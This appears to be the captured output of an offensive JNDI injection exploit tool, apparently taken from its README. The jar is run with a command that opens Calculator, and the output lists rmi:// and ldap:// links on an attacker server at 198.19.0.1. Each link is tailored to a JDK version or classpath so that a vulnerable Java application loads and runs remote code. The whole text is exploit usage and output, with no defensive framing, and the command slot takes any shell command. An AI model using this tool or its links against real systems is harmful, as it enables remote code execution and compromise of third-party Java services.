 [$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open -a /System/Appl]
ications/Calculator.app"
[ADDRESS] >> 198.19.0.1
[COMMAND] >> open -a /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://198.19.0.1:1099/hisyqu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://198.19.0.1:1099/vorbxa
ldap://198.19.0.1:1389/vorbxa
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://198.19.0.1:1099/pe10vl
ldap://198.19.0.1:1389/pe10vl